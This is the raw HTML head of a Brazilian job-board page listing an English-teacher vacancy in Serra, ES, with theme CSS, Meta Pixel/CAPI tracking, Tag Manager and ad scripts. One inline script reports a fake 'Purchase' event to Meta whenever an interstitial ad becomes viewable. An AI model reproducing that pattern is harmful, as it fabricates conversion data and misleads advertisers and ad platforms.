article:nth-of-type(even) .list-image .entry-thumb{margin:0 0 0 24px}.posts-layout .entry-header{margin-bottom:24px}.posts-layout .entry-meta.below-excerpt{margin:15px 0 0}.posts-layout .entry-meta.above-title{margin:0 0 15px}.single .entry-header .entry-title{color:}.single .entry-header .entry-meta,.single .entry-header .entry-meta a{color:}@media (min-width:992px){.single .entry-meta{font-size:12px}}@media (min-width:576px) and (max-width:991px){.single .entry-meta{font-size:12px}}@media (max-width:575px){.single .entry-meta{font-size:12px}}@media (min-width:992px){.single .entry-header .entry-title{font-size:48px}}@media (min-width:576px) and (max-width:991px){.single .entry-header .entry-title{font-size:32px}}@media (max-width:575px){.single .entry-header .entry-title{font-size:32px}}.posts-layout .entry-post{color:#233452}.posts-layout .entry-title a{color:#00102E}.posts-layout .author,.posts-layout .entry-meta a{color:#737C8C}@media (min-width:992px){.posts-layout .entry-post{font-size:16px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-post{font-size:16px}}@media (max-width:575px){.posts-layout .entry-post{font-size:16px}}@media (min-width:992px){.posts-layout .entry-meta{font-size:12px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-meta{font-size:12px}}@media (max-width:575px){.posts-layout .entry-meta{font-size:12px}}@media (min-width:992px){.posts-layout .entry-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.posts-layout .entry-title{font-size:32px}}@media (max-width:575px){.posts-layout .entry-title{font-size:32px}}.single .entry-header{margin-bottom:40px}.single .entry-thumb{margin-bottom:40px}.single .entry-meta-above{margin-bottom:24px}.single .entry-meta-below{margin-top:24px}@media (min-width:992px){.custom-logo-link img{max-width:180px}}@media (min-width:576px) and (max-width:991px){.custom-logo-link img{max-width:100px}}@media (max-width:575px){.custom-logo-link img{max-width:100px}}.main-header,.bottom-header-row{border-bottom:0 solid rgb(255 255 255 / .1)}.header_layout_3,.header_layout_4,.header_layout_5{border-bottom:1px solid rgb(255 255 255 / .1)}.main-header,.header-search-form{background-color:}.main-header.sticky-active{background-color:}.main-header .site-title a,.main-header .site-description,.main-header #mainnav .menu>li>a,#mainnav .nav-menu>li>a,.main-header .header-contact a{color:}.main-header .sydney-svg-icon svg,.main-header .dropdown-symbol .sydney-svg-icon svg{fill:}.sticky-active .main-header .site-title a,.sticky-active .main-header .site-description,.sticky-active .main-header #mainnav .menu>li>a,.sticky-active .main-header .header-contact a,.sticky-active .main-header .logout-link,.sticky-active .main-header .html-item,.sticky-active .main-header .sydney-login-toggle{color:}.sticky-active .main-header .sydney-svg-icon svg,.sticky-active .main-header .dropdown-symbol .sydney-svg-icon svg{fill:}.bottom-header-row{background-color:}.bottom-header-row,.bottom-header-row .header-contact a,.bottom-header-row #mainnav .menu>li>a{color:}.bottom-header-row #mainnav .menu>li>a:hover{color:}.bottom-header-row .header-item svg,.dropdown-symbol .sydney-svg-icon svg{fill:}.main-header .main-header-inner,.main-header .top-header-row{padding-top:15px;padding-bottom:15px}.bottom-header-inner{padding-top:15px;padding-bottom:15px}.bottom-header-row #mainnav ul ul li,.main-header #mainnav ul ul li{background-color:}.bottom-header-row #mainnav ul ul li a,.bottom-header-row #mainnav ul ul li:hover a,.main-header #mainnav ul ul li:hover a,.main-header #mainnav ul ul li a{color:}.bottom-header-row #mainnav ul ul li svg,.main-header #mainnav ul ul li svg{fill:}#mainnav .sub-menu li:hover>a,.main-header #mainnav ul ul li:hover>a{color:}.main-header-cart .count-number{color:}.main-header-cart .widget_shopping_cart .widgettitle:after,.main-header-cart .widget_shopping_cart .woocommerce-mini-cart__buttons:before{background-color:rgb(33 33 33 / .9)}.sydney-offcanvas-menu .mainnav ul li,.mobile-header-item.offcanvas-items,.mobile-header-item.offcanvas-items .social-profile{text-align:left}.sydney-offcanvas-menu #mainnav ul ul a{color:}.sydney-offcanvas-menu #mainnav>div>ul>li>a{font-size:18px}.sydney-offcanvas-menu #mainnav ul ul li a{font-size:16px}.sydney-offcanvas-menu .mainnav a{padding:10px 0}#masthead-mobile{background-color:}#masthead-mobile .site-description,#masthead-mobile a:not(.button){color:}#masthead-mobile svg{fill:}.mobile-header{padding-top:15px;padding-bottom:15px}.sydney-offcanvas-menu{background-color:}.offcanvas-header-custom-text,.sydney-offcanvas-menu,.sydney-offcanvas-menu #mainnav a:not(.button),.sydney-offcanvas-menu a:not(.button){color:#fff}.sydney-offcanvas-menu svg,.sydney-offcanvas-menu .dropdown-symbol .sydney-svg-icon svg{fill:#fff}@media (min-width:992px){.site-logo{max-height:100px}}@media (min-width:576px) and (max-width:991px){.site-logo{max-height:100px}}@media (max-width:575px){.site-logo{max-height:100px}}.site-title a,.site-title a:visited,.main-header .site-title a,.main-header .site-title a:visited{color:}.site-description,.main-header .site-description{color:}@media (min-width:992px){.site-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.site-title{font-size:24px}}@media (max-width:575px){.site-title{font-size:20px}}@media (min-width:992px){.site-description{font-size:16px}}@media (min-width:576px) and (max-width:991px){.site-description{font-size:16px}}@media (max-width:575px){.site-description{font-size:16px}}h1,h2,h3,h4,h5,h6,.site-title{text-decoration:;text-transform:;font-style:;line-height:1.2;letter-spacing:px}@media (min-width:992px){h1:not(.site-title){font-size:48px}}@media (min-width:576px) and (max-width:991px){h1:not(.site-title){font-size:42px}}@media (max-width:575px){h1:not(.site-title){font-size:28px}}@media (min-width:992px){h2{font-size:38px}}@media (min-width:576px) and (max-width:991px){h2{font-size:32px}}@media (max-width:575px){h2{font-size:24px}}@media (min-width:992px){h3{font-size:32px}}@media (min-width:576px) and (max-width:991px){h3{font-size:24px}}@media (max-width:575px){h3{font-size:20px}}@media (min-width:992px){h4{font-size:24px}}@media (min-width:576px) and (max-width:991px){h4{font-size:18px}}@media (max-width:575px){h4{font-size:16px}}@media (min-width:992px){h5{font-size:20px}}@media (min-width:576px) and (max-width:991px){h5{font-size:16px}}@media (max-width:575px){h5{font-size:16px}}@media (min-width:992px){h6{font-size:18px}}@media (min-width:576px) and (max-width:991px){h6{font-size:16px}}@media (max-width:575px){h6{font-size:16px}}p,.posts-layout .entry-post{text-decoration:}body,.posts-layout .entry-post{text-transform:;font-style:;line-height:1.68;letter-spacing:px}@media (min-width:992px){body{font-size:16px}}@media (min-width:576px) and (max-width:991px){body{font-size:16px}}@media (max-width:575px){body{font-size:16px}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .entry-title{font-size:32px}}@media (min-width:992px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}@media (min-width:576px) and (max-width:991px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}@media (max-width:575px){.woocommerce div.product .product-gallery-summary .price .amount{font-size:24px}}.woocommerce ul.products li.product .col-md-7>*,.woocommerce ul.products li.product .col-md-8>*,.woocommerce ul.products li.product>*{margin-bottom:12px}.wc-block-grid__product-onsale,span.onsale{border-radius:0;top:20px!important;left:20px!important}.wc-block-grid__product-onsale,.products span.onsale{left:auto!important;right:20px}.wc-block-grid__product-onsale,span.onsale{color:}.wc-block-grid__product-onsale,span.onsale{background-color:}ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title,ul.wc-block-grid__products li.wc-block-grid__product .woocommerce-loop-product__title,ul.wc-block-grid__products li.product .wc-block-grid__product-title,ul.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products li.wc-block-grid__product .wc-block-grid__product-title,ul.products li.wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .wc-block-grid__product-title,ul.products li.product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-category__title,.woocommerce-loop-product__title .botiga-wc-loop-product__title{color:}a.wc-forward:not(.checkout-button){color:}a.wc-forward:not(.checkout-button):hover{color:}.woocommerce-pagination li .page-numbers:hover{color:}.woocommerce-sorting-wrapper{border-color:rgb(33 33 33 / .9)}ul.products li.product-category .woocommerce-loop-category__title{text-align:center}ul.products li.product-category>a,ul.products li.product-category>a>img{border-radius:0}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link){color:}.entry-content a:not(.button):not(.elementor-button-link):not(.wp-block-button__link):hover{color:}h1{color:}h2{color:}h3{color:}h4{color:}h5{color:}h6{color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus,.select2-container--default .select2-selection--single .select2-selection__rendered,.wp-block-search .wp-block-search__input,.wp-block-search .wp-block-search__input:focus{color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"]{background-color:}div.wpforms-container-full .wpforms-form input[type=date],div.wpforms-container-full .wpforms-form input[type=datetime],div.wpforms-container-full .wpforms-form input[type=datetime-local],div.wpforms-container-full .wpforms-form input[type=email],div.wpforms-container-full .wpforms-form input[type=month],div.wpforms-container-full .wpforms-form input[type=number],div.wpforms-container-full .wpforms-form input[type=password],div.wpforms-container-full .wpforms-form input[type=range],div.wpforms-container-full .wpforms-form input[type=search],div.wpforms-container-full .wpforms-form input[type=tel],div.wpforms-container-full .wpforms-form input[type=text],div.wpforms-container-full .wpforms-form input[type=time],div.wpforms-container-full .wpforms-form input[type=url],div.wpforms-container-full .wpforms-form input[type=week],div.wpforms-container-full .wpforms-form select,div.wpforms-container-full .wpforms-form textarea,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single,.woocommerce-account fieldset,.woocommerce-account .woocommerce-form-login,.woocommerce-account .woocommerce-form-register,.woocommerce-cart .woocommerce-cart-form .actions .coupon input[type="text"],.wp-block-search .wp-block-search__input{border-color:}input::placeholder{color:;opacity:1}input:-ms-input-placeholder{color:}input::-ms-input-placeholder{color:}:root{--e-global-color-global_color_1:#d65050;--e-global-color-global_color_2:#b73d3d;--e-global-color-global_color_3:#233452;--e-global-color-global_color_4:#00102E;--e-global-color-global_color_5:#737C8C;--e-global-color-global_color_6:#00102E;--e-global-color-global_color_7:#F4F5F7;--e-global-color-global_color_8:#dbdbdb;--e-global-color-global_color_9:#ffffff}</style><link data-optimized="1" rel='stylesheet' id='sydney-style-css' href='https://buscaoportunidades.com.br/wp-content/litespeed/css/c0fe336e5ba7cba62d26bc7be66de8ab.css?ver=dd8c4' type='text/css' media='all' /> <script type="text/javascript" id="jquery-core-js-extra">/*  */
var metaCapiData = {"apiUrl":"https://buscaoportunidades.com.br/wp-json/meta-capi/v1","nonce":"d6e6a3b0de","siteUrl":"https://buscaoportunidades.com.br"};
//# sourceURL=jquery-core-js-extra
/*  */</script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://buscaoportunidades.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" id="jquery-js-after">/*  */
    
(function($) {
    'use strict';
    
    // =========================================
    // CONFIGURAÇÕES DE DEDUPLICAÇÃO
    // =========================================
    var pixelEnabled = true;
    var deduplicationEnabled = true;
    
    // Função para gerar event_id único
    function generateEventId(eventName) {
        return eventName + '_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9);
    }
    
    window.MetaCAPI = {
        apiUrl: metaCapiData.apiUrl,
        pixelEnabled: pixelEnabled,
        deduplicationEnabled: deduplicationEnabled,
        
        sendEvent: function(eventName, userData, customData, callback) {
            userData = userData || {};
            customData = customData || {};
            
            var eventId = generateEventId(eventName);
            
            var data = {
                event_name: eventName,
                user_data: userData,
                custom_data: customData,
                event_source_url: window.location.href,
                event_id: eventId
            };
            
            // Envia via API (servidor)
            this._makeRequest('/event', data, callback);
            
            // Se Pixel está ativo e deduplicação está ativa, envia também via Pixel
            if (this.pixelEnabled && this.deduplicationEnabled && typeof fbq !== 'undefined') {
                try {
                    if (eventName === 'PageView') {
                        fbq('track', 'PageView', {}, {eventID: eventId});
                    } else {
                        fbq('track', eventName, customData, {eventID: eventId});
                    }
                    console.log('Meta Pixel: ' + eventName + ' enviado (eventID: ' + eventId + ')');
                } catch(e) {
                    console.error('Erro ao enviar via Pixel:', e);
                }
            }
        },
        
        sendBatchEvents: function(events, callback) {
            this._makeRequest('/batch', { events: events }, callback);
        },
        
        sendPurchase: function(purchaseData, callback) {
            var userData = purchaseData.userData || {};
            var customData = {
                currency: purchaseData.currency || 'BRL',
                value: purchaseData.value || 0,
                content_ids: purchaseData.content_ids || [],
                content_type: 'product'
            };
            
            if (purchaseData.contents) {
                customData.contents = purchaseData.contents;
            }
            
            // Adiciona campos extras se fornecidos
            if (purchaseData.content_name) customData.content_name = purchaseData.content_name;
            if (purchaseData.button_text) customData.button_text = purchaseData.button_text;
            if (purchaseData.button_href) customData.button_href = purchaseData.button_href;
            if (purchaseData.button_location) customData.button_location = purchaseData.button_location;
            if (purchaseData.device) customData.device = purchaseData.device;
            
            this.sendEvent('Purchase', userData, customData, callback);
        },
        
        sendAddToCart: function(productId, quantity, value, callback) {
            quantity = quantity || 1;
            this._makeRequest('/woocommerce/add-to-cart', {
                product_id: productId,
                quantity: quantity,
                value: value
            }, callback);
        },
        
        sendViewContent: function(productId, callback) {
            this._makeRequest('/woocommerce/view-content', {
                product_id: productId
            }, callback);
        },
        
        sendLead: function(userData, customData, callback) {
            customData = customData || {};
            this.sendEvent('Lead', userData, customData, callback);
        },
        
        sendInitiateCheckout: function(checkoutData, callback) {
            var customData = {
                currency: checkoutData.currency || 'BRL',
                value: checkoutData.value || 0,
                content_ids: checkoutData.content_ids || [],
                content_type: 'product',
                num_items: checkoutData.num_items || 1
            };
            
            this.sendEvent('InitiateCheckout', checkoutData.userData || {}, customData, callback);
        },
        
        sendSearch: function(searchTerm, callback) {
            this.sendEvent('Search', {}, { search_string: searchTerm }, callback);
        },
        
        sendCustomEvent: function(eventName, data, callback) {
            data = data || {};
            var userData = data.userData || {};
            var customData = data.customData || {};
            var eventId = generateEventId(eventName);
            
            // Envia via API
            this.sendEvent(eventName, userData, customData, callback);
            
            // Se Pixel está ativo, envia via Pixel também
            if (this.pixelEnabled && this.deduplicationEnabled && typeof fbq !== 'undefined') {
                try {
                    fbq('trackCustom', eventName, customData, {eventID: eventId});
                    console.log('Meta Pixel: ' + eventName + ' customizado enviado');
                } catch(e) {
                    console.error('Erro ao enviar evento customizado via Pixel:', e);
                }
            }
        },
        
        sendPageView: function(customData, callback) {
            customData = customData || {};
            this.sendEvent('PageView', {}, customData, callback);
        },
        
        testConnection: function(callback) {
            $.ajax({
                url: this.apiUrl + '/test',
                type: 'GET',
                success: function(response) {
                    console.log('Meta CAPI: Teste de conexão', response);
                    if (callback) callback(null, response);
                },
                error: function(xhr, status, error) {
                    console.error('Meta CAPI: Erro no teste', error);
                    if (callback) callback(error, null);
                }
            });
        },
        
        _makeRequest: function(endpoint, data, callback) {
            $.ajax({
                url: this.apiUrl + endpoint,
                type: 'POST',
                contentType: 'application/json',
                data: JSON.stringify(data),
                success: function(response) {
                    console.log('Meta CAPI: Evento enviado', response);
                    if (callback) callback(null, response);
                },
                error: function(xhr, status, error) {
                    console.error('Meta CAPI: Erro ao enviar evento', error);
                    if (callback) callback(error, null);
                }
            });
        }
    };
    
    // Auto-rastreamento para WooCommerce
    $(document).ready(function() {
        
        // Rastreia adicionar ao carrinho
        $('.single_add_to_cart_button').on('click', function() {
            var productId = $('input[name="product_id"]').val() || 
                           $('button[name="add-to-cart"]').val();
            var quantity = $('input[name="quantity"]').val() || 1;
            var price = $('.price .woocommerce-Price-amount').first().text()
                        .replace(/[^\d,]/g, '').replace(',', '.');
            
            if (productId) {
                MetaCAPI.sendAddToCart(productId, quantity, parseFloat(price));
            }
        });
        
        // Rastreia visualização de produto
        if ($('body').hasClass('single-product')) {
            var productId = $('input[name="product_id"]').val() || 
                           $('button[name="add-to-cart"]').val();
            
            if (productId) {
                MetaCAPI.sendViewContent(productId);
            }
        }
        
        // Rastreia busca
        $('.search-form').on('submit', function() {
            var searchTerm = $(this).find('input[name="s"]').val();
            if (searchTerm) {
                MetaCAPI.sendSearch(searchTerm);
            }
        });
    });
    
})(jQuery);

    
//# sourceURL=jquery-js-after
/*  */</script> <link rel="image_src" href="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg"><meta name="msapplication-TileImage" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg"><meta property="og:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg"><meta property="og:image:secure_url" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg"><meta property="og:image:width" content="847"><meta property="og:image:height" content="400"><meta property="og:image:alt" content="professor-de-ingles"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Professor De InglêsHoras de trabalho: Período IntegralÁrea e especialização profissional: Educação, Ensino, Idiomas - Lingua Estrangeira:Inglês Nível hierárquico: Especialista Local de trabalho: Serra, ES destinada a profissional com fluência em inglês. O professor será responsável pela elaboração do planejamento de aula, acompanhamento do desenvolvimento do aluno, acompanhamento de presença, participar do planejamento semestral da unidade...."><meta property="og:type" content="article"><meta property="og:locale" content="pt_BR"><meta property="og:site_name" content="Busca Oportunidades"><meta property="og:title" content="Vagas para Professor De Inglês &#8211; Serra, ES &#8211; Salário: A combinar"><meta property="og:url" content="https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/"><meta property="og:updated_time" content="2024-07-15T13:05:48-03:00"><meta property="article:tag" content="acompanhamento de presença"><meta property="article:tag" content="acompanhamento do desenvolvimento do aluno"><meta property="article:tag" content="Aplicações de Escritório"><meta property="article:tag" content="Avançado"><meta property="article:tag" content="Curso extra-curricular"><meta property="article:tag" content="Educação"><meta property="article:tag" content="elaboração do planejamento de aula"><meta property="article:tag" content="Ensino"><meta property="article:tag" content="ES"><meta property="article:tag" content="Escolaridade Mínima"><meta property="article:tag" content="especialização profissional"><meta property="article:tag" content="fluência"><meta property="article:tag" content="Idiomas"><meta property="article:tag" content="Inglês"><meta property="article:tag" content="Lingua Estrangeira"><meta property="article:tag" content="Microsoft Excel"><meta property="article:tag" content="Microsoft PowerPoint"><meta property="article:tag" content="planejamento semestral da unidade"><meta property="article:tag" content="professor"><meta property="article:tag" content="Profissional"><meta property="article:tag" content="Requerido"><meta property="article:tag" content="Serra"><meta property="article:tag" content="Vale-transporte"><meta property="article:published_time" content="2019-11-24T20:35:09+00:00"><meta property="article:modified_time" content="2024-07-15T16:05:48+00:00"><meta property="article:section" content="Concursos"><meta property="article:section" content="Cursos"><meta property="article:author:first_name" content="Michele Silva"><meta property="article:author:username" content="Michele Silva"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg"><meta property="twitter:image:alt" content="professor-de-ingles"><meta property="twitter:title" content="Vagas para Professor De Inglês &#8211; Serra, ES &#8211; Salário: A combinar"><meta property="twitter:description" content="Professor De InglêsHoras de trabalho: Período IntegralÁrea e especialização profissional: Educação, Ensino, Idiomas - Lingua Estrangeira:Inglês Nível hierárquico: Especialista Local de trabalho:..."><meta property="twitter:url" content="https://buscaoportunidades.com.br/vagas-para-professor-de-ingles-serra-es-salario-a-combinar/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="1 minute"><meta itemprop="image" content="https://buscaoportunidades.com.br/wp-content/uploads/2019/11/professor-de-ingles-2.jpg"><meta itemprop="name" content="Vagas para Professor De Inglês &#8211; Serra, ES &#8211; Salário: A combinar"><meta itemprop="description" content="Professor De InglêsHoras de trabalho: Período IntegralÁrea e especialização profissional: Educação, Ensino, Idiomas - Lingua Estrangeira:Inglês Nível hierárquico: Especialista Local de trabalho: Serra, ES destinada a profissional com fluência em inglês. O professor será responsável pela elaboração do planejamento de aula, acompanhamento do desenvolvimento do aluno, acompanhamento de presença, participar do planejamento semestral da unidade...."><meta itemprop="datePublished" content="2019-11-24"><meta itemprop="dateModified" content="2024-07-15T16:05:48+00:00"><meta property="profile:first_name" content="Michele Silva"><meta property="profile:username" content="Michele Silva"><link rel="https://api.w.org/" href="https://buscaoportunidades.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buscaoportunidades.com.br/wp-json/wp/v2/posts/9135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buscaoportunidades.com.br/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://buscaoportunidades.com.br/?p=9135' />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHPFCQWD');</script>  <script type="text/javascript">(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ocz14u1oke");</script><meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style><link rel="icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-180x180.png" /><meta name="msapplication-TileImage" content="https://buscaoportunidades.com.br/wp-content/uploads/2023/01/cropped-cropped-Frame-4-1-270x270.png" /><style type="text/css" id="wp-custom-css">.code-block-label{font-size:11px;color:#c1c1c1}#post-452992>div>header>h1{display:none}.page-wrap{padding-top:0}h1,.entry-title,.page-title{text-align:center}</style><link rel="preload" href="https://cdn.smartflowmedia.io/wrapper/sfm465.js" as="script"> <script src="https://cdn.smartflowmedia.io/wrapper/sfm465.js" async></script> <script>window.googletag = window.googletag || {cmd: []};
googletag.cmd.push(function() {
    googletag.pubads().addEventListener('impressionViewable', function(e) {
        var path = e.slot.getAdUnitPath().toLowerCase();
        if (path.indexOf('interstitial') !== -1 && typeof MetaCAPI !== 'undefined') {
            MetaCAPI.sendPurchase({ value: 1, currency: 'BRL' });
        }
    });
});</script></head><body class="wp-singular post-template-default single single-post postid-9135 single-format-standard wp-theme-sydney group-blog menu-inline no-sidebar elementor-default elementor-kit-442337" ><span id="toptarget"></span><div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a><header id="masthead" class="main-header header_layout_2 sticky-header sticky-always"><div class="container"><div class="site-header-inner"><div class="row valign"><div class="header-col"><div class="site-branding"><p class="site-title"><a href="https://buscaoportunidades.com.br/" rel="home">Busca Oportunidades</a></p></div></div><div class="header-col menu-col menu-right"><nav id="mainnav" class="mainnav"><div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://buscaoportunidades.com.br/">Início</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://buscaoportunidades.com.br/category/noticias/">Noticias</a></li><li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://buscaoportunidades.com.br/category/concursos/">Concursos</a></li><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://buscaoportunidades.com.br/category/cursos/">Cursos</a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="https://buscaoportunidades.com.br/category/empregos/">Empregos</a><span tabindex=0 class="dropdown-symbol"><i class="sydney-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.011 512.011"><path d="M505.755 123.592c-8.341-8.341-21.824-8.341-30.165 0L256.005 343.176 36.421 123.592c-8.341-8.341-21.824-8.341-30.165 0s-8.341 21.824 0 30.165l234.667 234.667a21.275 21.275 0 0015.083 6.251 21.275 21.275 0 0015.083-6.251l234.667-234.667c8.34-8.341 8.34-21.824-.001-30.165z" /></svg></i></span><ul class="sub-menu"><li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://buscaoportunidades.com.br/category/rj/">RJ</a></li><li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://buscaoportunidades.com.br/category/am/">AM</a></li><li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://buscaoportunidades.com.br/category/rs/">RS</a></li><li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://buscaoportunidades.com.br/category/sp/">SP</a></li></ul></li></ul></div></nav></div><div class="header-col header-elements">
<a href="#" class="header-search header-item">
<span class="screen-reader-text">Search</span>
<i class="sydney-svg-icon icon-search active"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></svg></i>
